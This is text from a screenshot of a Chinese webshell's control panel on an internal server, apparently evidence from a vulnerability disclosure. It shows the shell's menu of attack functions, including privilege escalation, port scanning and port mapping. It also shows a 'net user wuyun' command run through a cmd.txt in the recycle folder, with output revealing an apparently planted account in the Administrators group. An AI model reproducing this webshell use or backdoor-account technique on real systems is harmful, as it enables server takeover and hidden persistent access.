 10.118.1.26:80(scm.tmt.tcl.com)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
E:\RECYCLER\cmd.txt
语句:
/c net user wuyun #执行命令#
用户名 wuyun
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-2-2 20:53
密码到期 2015-3-17 19:40
密码可更改 2015-2-2 20:53
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。